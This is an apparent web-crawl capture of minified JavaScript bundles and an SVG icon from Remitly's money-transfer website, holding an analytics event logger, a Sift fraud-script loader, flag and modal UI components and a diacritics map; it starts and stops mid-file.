&#x2F;&gt;","g"),i=RegExp('<span style="color:#(......)" class="orca-icon-(.{1,32})"></span>',"g"),a=RegExp("&#x2F;","g"),s=function(e){return e?e.replace(o,'<span style="color:#$1" class="orca-icon-$2"></span>'):""},c=function(e){return e?e.replace(i,"&lt;span style&#x3D;&quot;color:#$1&quot; class&#x3D;&quot;orca-icon-$2&quot; &#x2F;&gt;"):""};const u={replace:function(e,t){return e?s(r.render(e,t)).replace(a,"/"):""}}},242091:(e,t,n)=>{"use strict";n.d(t,{P:()=>o,T:()=>r});var r,o=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?r.RECOGNIZED:e&&e.customerId?r.IDENTIFIED:r.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(r||(r={}))},412867:(e,t,n)=>{"use strict";n.d(t,{yI:()=>m,eZ:()=>C,nq:()=>_,y1:()=>y,U:()=>h,vJ:()=>f});var r=n(585608),o=n(927130),i=n(593643),a=n.n(i),s="<unknown>";var c=n(665121),u=n(489243),l=function(){function e(e){var t;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(t=e.keepalive)&&void 0!==t&&t}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var t=this.queue.splice(0,this.queue.length);this.loggingEvents(t);var n=JSON.stringify(t);fetch(this.url,{method:"POST",headers:this.headers,body:n,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(n){var o;(o=e.queue).unshift.apply(o,(0,r.fX)([],(0,r.zs)(t),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var t,n;if("development"===this.domain){var o=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(o," event").concat(1!==o?"s":"",": ").concat(i,")"),"color: ".concat(u.colorBrandGray8));try{for(var a=(0,r.Ju)(e),s=a.next();!s.done;s=a.next()){var c=s.value;console.log(c)}}catch(e){t={error:e}}finally{try{s&&!s.done&&(n=a.return)&&n.call(a)}finally{if(t)throw t.error}}console.groupEnd&&console.groupEnd()}},(0,r.Cg)([c.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,t){var n=this;this.config=e,this.batcher=t,"undefined"!=typeof window&&"function"==typeof window.addEventListener&&window.addEventListener("beforeunload",(function(){n.sendEvents()}))}return e.prototype.log=function(e){var t=(0,r.Cl)((0,r.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,o.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(t),t.event_id},e.prototype.syncLog=function(e){var t=this.log(e);return this.batcher.sendEvents(),t},e.prototype.sendEvents=function(){this.batcher.sendEvents()},e}(),p="<unknown>";function g(e){return function(t,n,r){var o,i=function(e,t,n){var r=n.value;return n.value=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return r.apply(this,t)},n}(0,0,r);return(o=e,function(e,t,n){var r=n.value;return n.value=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!o.some((function(t){return void 0===e[t]||null===e[t]})))return r.apply(this,t)},n})(t,n,i)}}var v=function(){function e(){}return e.init=function(e){var t=e.appName,n=e.context,r=e.landingPageId,o=void 0===r?"":r,i=new l({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:n.domain,keepalive:!0});this.uelLogger=new d({appName:t,domain:n.domain},i),this.context=n,this.landingPageId=o},e.uelLogViewedScreen=function(e){var t,n,r,o,i=e.screenName,a=e.context,s=void 0===a?{}:a,c=Object.assign({geo_location:{country:null===(n=null===(t=this.context.geoLocation)||void 0===t?void 0:t.country)||void 0===n?void 0:n.iso2,city:null===(r=this.context.geoLocation)||void 0===r?void 0:r.city,region:null===(o=this.context.geoLocation)||void 0===o?void 0:o.region}},s,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:i,context:JSON.stringify(c)})},e.uelLogUserInteractionClick=function(e){var t=e.target,n=e.screen,r=e.screen_type,o=void 0===r?"screen":r,i=e.context,a=e.content,s=e.properties,c=void 0===s?{}:s;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:o,properties:JSON.stringify(c)})},e.uelLogUserInteractionLink=function(e){var t=e.target,n=e.screen,r=e.screen_type,o=void 0===r?"screen":r,i=e.context,a=e.content,s=e.properties,c=void 0===s?{}:s,u=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},c);this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:o,properties:JSON.stringify(u)})},e.uelLogUserInteractionScroll=function(e){var t=e.target,n=e.screen,r=e.screen_type,o=void 0===r?"screen":r,i=e.context,a=e.content,s=e.properties,c=void 0===s?{}:s;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:t,context:i,content:a,screen:n,screen_type:o,properties:JSON.stringify(c)})},e.uelLogUserImpression=function(e){var t=e.target,n=e.content,r=e.screen,o=e.screen_type,i=void 0===o?"screen":o,a=e.context,s=e.properties,c=void 0===s?{}:s;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:t,context:a,content:n,screen:r,screen_type:i,properties:JSON.stringify(c)})},e.uelLogLendingStep=function(e,t,n,r,o){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:t,lending_step_id:n,lending_step_status:r,lending_step_metadata:o})},e.logUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(t,e))}catch(e){}},e.generateParentSchemasData=function(e){var t=(0,o.getParentSchemaNames)(e);return this.getParentSchemaData(t)},e.getParentSchemaData=function(e){var t={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(t,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(t,this.clientData20),e.includes("user_data/1.0")&&Object.assign(t,this.userData10),e.includes("event_data/1.0")&&Object.assign(t,this.eventData10),e.includes("session_data/1.0")&&Object.assign(t,this.sessionData10),t},Object.defineProperty(e,"pageInfo",{get:function(){var e,t,n=new URL(window.location.href),r={};n.searchParams.forEach((function(e,t){r[t]=e}));try{t=document.referrer}catch(e){t=""}return{page_url:n.href,page_url_params:r,referrer_url:t,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoPageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,t,n,r,o,i,c,u=(n=a().getParser(navigator.userAgent),r=n.getBrowser(),o=n.getOS(),i=n.getPlatform(),c=n.getEngine(),{browser_name:r.name||s,browser_version:r.version||s,browser_engine_name:c.name||s,browser_engine_version:c.version||s,os:o.name||s,os_version:o.version||s,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||s,screen_scale_factor:window.devicePixelRatio||1}),l=u.browser_name,d=u.browser_version,g=u.browser_engine_name,v=u.browser_engine_version,m=u.user_agent;return{app_version:p,app_build:p,device_make:p,device_model:p,device_locale:u.device_locale,os:u.os,os_version:u.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(t=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==t?t:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:l,browser_version:d,browser_engine_name:g,browser_engine_version:v,user_agent:m}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,t;return{customer_public_id:null!==(t=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==t?t:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:p}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),m=v.init.bind(v),f=v.uelLogViewedScreen.bind(v),y=v.uelLogUserInteractionClick.bind(v),h=(v.uelLogUserInteractionScroll.bind(v),v.uelLogUserInteractionLink.bind(v)),_=v.uelLogUserImpression.bind(v),C=v.uelLogLendingStep.bind(v)},565671:()=>{!function(){function e(){var e=document.createElement("script");e.src="https://cdn.siftscience.com/s.js",document.body.appendChild(e)}window.attachEvent?window.attachEvent("onload",e):window.addEventListener("load",e,!1)}()}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-0f90d39e946257e058a4.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_card_tue_sep.ghukxE2RgQ6ihD6F.svg
body_size: 1748
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_279_1077)">
<path d="M31.5001 4.5H4.50013C3.27736 4.53145 2.11696 5.04652 1.27339 5.93227C0.429815 6.81802 -0.0280726 8.00215 0.000131151 9.225V26.775C-0.0280726 27.9979 0.429815 29.182 1.27339 30.0677C2.11696 30.9535 3.27736 31.4686 4.50013 31.5H31.5001C32.7229 31.4686 33.8833 30.9535 34.7269 30.0677C35.5704 29.182 36.0283 27.9979 36.0001 26.775V9.225C36.0283 8.00215 35.5704 6.81802 34.7269 5.93227C33.8833 5.04652 32.7229 4.53145 31.5001 4.5ZM30.2101 27.45H27.6451C27.1081 27.45 26.593 27.2367 26.2132 26.8569C25.8335 26.4771 25.6201 25.9621 25.6201 25.425C25.6201 24.8879 25.8335 24.3729 26.2132 23.9931C26.593 23.6133 27.1081 23.4 27.6451 23.4H30.2101C30.7472 23.4 31.2623 23.6133 31.642 23.9931C32.0218 24.3729 32.2351 24.8879 32.2351 25.425C32.2351 25.9621 32.0218 26.4771 31.642 26.8569C31.2623 27.2367 30.7472 27.45 30.2101 27.45ZM32.1451 14.625C32.1511 14.885 32.1058 15.1437 32.0118 15.3862C31.9178 15.6287 31.7769 15.8503 31.5972 16.0384C31.4175 16.2265 31.2025 16.3773 30.9645 16.4822C30.7265 16.5871 30.4702 16.6442 30.2101 16.65H5.79013C5.53009 16.6442 5.27375 16.5871 5.03576 16.4822C4.79777 16.3773 4.58278 16.2265 4.40309 16.0384C4.22339 15.8503 4.08251 15.6287 3.98849 15.3862C3.89447 15.1437 3.84915 14.885 3.85513 14.625V13.275C3.84915 13.015 3.89447 12.7563 3.98849 12.5138C4.08251 12.2713 4.22339 12.0497 4.40309 11.8616C4.58278 11.6735 4.79777 11.5227 5.03576 11.4178C5.27375 11.3129 5.53009 11.2558 5.79013 11.25H30.2101C30.4702 11.2558 30.7265 11.3129 30.9645 11.4178C31.2025 11.5227 31.4175 11.6735 31.5972 11.8616C31.7769 12.0497 31.9178 12.2713 32.0118 12.5138C32.1058 12.7563 32.1511 13.015 32.1451 13.275V14.625Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_279_1077">
<rect width="36" height="36" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-8695bb79645f0c789a48.js
body_size: 44215
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[1175],{838071:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(516287);t.transform=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.length?e.join(" "):"none"},t.matrix=o.createFunction("matrix"),t.matrix3d=o.createFunction("matrix3d"),t.perspective=o.createFunction("perspective"),t.rotate=o.createFunction("rotate"),t.rotate3d=o.createFunction("rotate3d"),t.rotateX=o.createFunction("rotateX"),t.rotateY=o.createFunction("rotateY"),t.rotateZ=o.createFunction("rotateZ"),t.scale=o.createFunction("scale"),t.scale3d=o.createFunction("scale3d"),t.scaleX=o.createFunction("scaleX"),t.scaleY=o.createFunction("scaleY"),t.scaleZ=o.createFunction("scaleZ"),t.skew=o.createFunction("skew"),t.skewX=o.createFunction("skewX"),t.skewY=o.createFunction("skewY"),t.translate=o.createFunction("translate"),t.translate3d=o.createFunction("translate3d"),t.translateX=o.createFunction("translateX"),t.translateY=o.createFunction("translateY"),t.translateZ=o.createFunction("translateZ")},516287:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,o=/^(\-?\d+\.?\d{0,5})/;function r(e){return o.exec(e.toString())[1]}function i(e,t){return e+"("+Array.prototype.join.call(t,", ")+")"}t.formatUnit=function(e){return function(t){return t+e}},t.toFloat=parseFloat,t.ensurePercent=function(e){return"number"==typeof e?e:.01*t.toFloat(e)},t.formatPercent=function(e){return r(100*e)+"%"},t.formatFloat=r,t.ensureLength=function(e){if(null!=e){var t=+e;return t==t?e+"px":e}},t.parseCSSFunction=function(e){var t=n.exec(e);if(t&&t.length)return[t[1]].concat(t[2].split(","))},t.cssFunction=i,t.createFunction=function(e){return function(){return i(e,arguments)}}},266892:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),r=new RegExp(n,"");function i(e){return t[e]}var a=function(e){return e.replace(o,i)};e.exports=a,e.exports.has=function(e){return!!e.match(r)},e.exports.remove=a},564324:(e,t,n)=>{"use strict";n.d(t,{z:()=>r});var o="remitly",r=function(e){var t,n,r=e.startsWith("".concat(o))?e.split("&")[1]:e;return t=r.split("").reverse().join(""),n=t.replace(/_/g,"/"),atob(n)}},108920:(e,t,n)=>{"use strict";n.d(t,{H:()=>l});var o=n(514041),r=n(59330),i=n(489243),a=function(e,t){var n=(0,e.style)({border:"solid ".concat(i.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,i=e.className,l=void 0===i?"":i,c=(0,r.Ay)().styleSheet,u=o.useMemo((function(){return a(c,n)}),[c,n]);return o.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},108888:(e,t,n)=>{"use strict";n.d(t,{A:()=>D});var o,r=n(585608),i=n(514041),a=n(606072),s=n(523637),l=n(475331),c=n(753153),u=n(235167),d=n(46118),p=n(497496),g=n(454256),h=n(749652),m=n(664235);!function(e){e[e.xs=0]="xs",e[e.sm=1]="sm",e[e.smMd=2]="smMd",e[e.md=3]="md",e[e.inheritSm=4]="inheritSm"}(o||(o={}));var f=32,M=21,y=21,C=21,v=d.e.s,N=f/M,x=y/C;const D=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.prototype.render=function(){var e,n=t,o=null!==(e=this.props.flagShape)&&void 0!==e?e:"rectangle",r="components.common.CountryWithFlag:".concat(o),a=(0,u.G)(this.props.context,r,n.defineStyles.bind(n,this.props.styleSheet,o)),c=(0,l.qt)(s.A,this.props.locale),d=this.props.context.imageOptimizationServiceUrl,f=h.Ay[this.props.countryIso3],M=f?(0,g.qQ)(f.iso3,this.props.locale):"",y=this.getFlagUrl(),C=this.props.size||"md",v=a["".concat(C,"_flag")],D=a["".concat(C,"_countryName")],I=t.getSizeData(C),b="circle"===this.props.flagShape?x:N,E=I.flagHeight*b,T=I.flagHeight;return i.createElement("span",null,i.createElement(m.A,{className:v,loading:"lazy",fetchpriority:"low",src:(0,p.p4)(d,y),width:E,height:T}),i.createElement("span",{className:D},this.props.customText?this.props.customText:c(M)))},t.prototype.getFlagUrl=function(){var e=this.props.flagShape,t=void 0===e?"rectangle":e,n=(0,c.u9)({flagShape:t})[this.props.countryIso3];return n?n.png[v]:""},t.defineStyles=function(e,n){var i=e.style,s="rectangle"===n?{boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}:{border:"1px solid #E1DDD7",borderRadius:"50%"};return Object.values(o).filter(Number.isFinite).reduce((function(e,n){var l,c=o[n],u=t.getSizeData(c);return(0,r.Cl)(((l={})["".concat(c,"_countryName")]=i({$debugName:"".concat(c,"_countryName"),fontSize:u.fontSize,textTransform:"capitalize"}),l["".concat(c,"_flag")]=i({$debugName:"".concat(c,"_flag"),verticalAlign:u.verticalAlign},s,(0,a.Lc)("sm","right")),l),e)}),{})},t.getSizeData=function(e){return t.sizeMap[e]},t.sizeMap={xs:{fontSize:13,flagHeight:13,verticalAlign:"baseline"},sm:{fontSize:14,flagHeight:14,verticalAlign:"middle"},smMd:{fontSize:16,flagHeight:16,verticalAlign:"middle"},md:{fontSize:18,flagHeight:21,verticalAlign:"text-bottom"},inheritSm:{fontSize:"inherit",flagHeight:14,verticalAlign:"middle"}},t}(i.Component)},683474:(e,t,n)=>{"use strict";n.d(t,{A:()=>N});var o=n(514041),r=n(294362),i=n(977367),a=n(523637),s=n(475331),l=n(753153),c=n(46118),u=n(59330),d=n(497496),p=n(454256),g=n(749652),h=n(533064),m=n(664235),f=32,M=21,y=c.e.s,C=parseFloat((f/M).toFixed(3)),v=function(e){var t=(0,u.Ay)(),n=t.context.imageOptimizationServiceUrl,c=e.countryIso3,f=e.customText,v=e.className,N=e.flagHeight,x=void 0===N?M:N,D=o.useCallback((function(){return e=t.styleSheet,{container:(n=e.style)({display:"flex",alignItems:"center"}),label:n(i.cs.p,{textTransform:"capitalize"}),flag:n((0,i.Lc)("mdSm","right"),{boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),flagAutoSize:n({height:"1em",width:"".concat(C,"em")})};var e,n}),[t.styleSheet]),I=o.useCallback((function(){var e=(0,l.Ay)()[c];return e?e.png[y]:""}),[c]),b=(0,h.I)(D,t.styleSheet),E=(0,s.qt)(a.A,t.locale),T=g.Ay[c],A=T?(0,p.qQ)(T.iso3,t.locale):"",L=I(),S=x*C;return o.createElement("span",{className:(0,r.Ly)(b.container,v)},o.createElement(m.A,{className:(0,r.Ly)(b.flag,!e.flagHeight&&b.flagAutoSize),loading:"lazy",src:(0,d.p4)(n,L),width:S,height:x}),o.createElement("span",{className:b.label},f||E(A)))};v.dispayName="CountryWithFlagBrandV1";const N=v},152883:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var o=n(585608),r=n(514041),i=n(294362),a=n(480938),s=n(606072),l=n(919205),c=n(235167);const u=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,n=t,o=(0,c.G)(this.props.context,"components.common.Modal",n.defineStyles.bind(n,this.props.styleSheet));return r.createElement("div",{className:(0,i.Ly)(o.overlay,this.state.open?o.overlayOpened:o.overlayClosed),onClick:this.close.bind(this,void 0)},r.createElement("div",{ref:function(t){e.div=t},className:(0,i.Ly)(o.container,this.state.open?o.containerOpened:o.containerClosed,this.props.alwaysFullScreen?(0,i.Ly)(this.props.fullScreenLimitedWidth?o.containerWithLimitedWidth:o.containerFullScreen,!this.props.disableScroll&&o.elasticOverflowY):o.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?o.containerVariableScreenOpened:o.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&r.createElement("button",{className:"orca-icon orca-icon-x ".concat(o.closeButton),onClick:this.close.bind(this,void 0)},r.createElement("span",{className:o.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,s.cJ)("none"),{position:"fixed",zIndex:s.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(s.Lr.elasticOverflowY),containerFullScreen:t((0,s.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,s.cJ)("none"),(0,s.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,o.Cl)((0,o.Cl)({},s.pL.xsOnly((0,o.Cl)((0,o.Cl)({height:"auto"},s.Lr.elasticOverflowY),(0,s.cJ)("none")))),s.pL.smUp((0,o.Cl)((0,o.Cl)({},s.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,s.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(l.hW.base,(0,s.eV)("sm","all"),s.Dk.h6,s.Hm.textDark1,{background:"transparent",position:"absolute",top:a.HbT,right:a.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(r.Component)},887942:(e,t,n)=>{"use strict";n.d(t,{q:()=>f});var o=n(514041),r=n(294362),i=n(533064),a=n(59330),s=n(256186),l=n(129677),c=n(283653),u=n(634958),d=function(e){var 